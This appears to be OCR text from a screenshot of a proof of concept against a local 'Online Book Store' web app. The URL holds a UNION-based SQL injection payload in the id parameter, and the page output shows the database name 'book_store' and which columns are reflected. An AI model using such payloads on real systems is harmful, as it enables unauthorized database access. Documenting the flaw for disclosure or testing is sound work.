 不安全 | 192.168.100.242/Online%20Book%20Store/detail.php?id=-1%20%20union%20select%201,2,3,4,database(),6,7,8,9,10,11
Home Register Contact About Us View Cart
BookShop.com
Discover The Knowledge
LogIn
2
Username:
Item Details
Password:
Login
NAME: 2
ISBN: 7
Publisher: book_store
Edition: 6
PAGES: 8
PRICE: 9
Search
Search
zoom